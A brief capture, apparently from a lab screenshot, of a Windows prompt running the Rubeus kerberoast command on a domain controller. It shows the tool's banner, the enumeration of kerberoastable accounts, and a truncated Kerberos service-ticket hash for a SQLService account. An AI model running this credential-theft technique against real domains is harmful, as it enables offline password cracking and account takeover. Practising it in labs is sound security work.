 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe kerberoast
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 2
[*] SamAccountName         : SQLService
[*] DistinguishedName      : CN=SQLService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName   : CONTROLLER-1/SQLService.CONTROLLER.local:30111
[*] PwdLastSet             : 5/25/2020 10:28:26 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER-1/SQLService.CONTROLLER.loca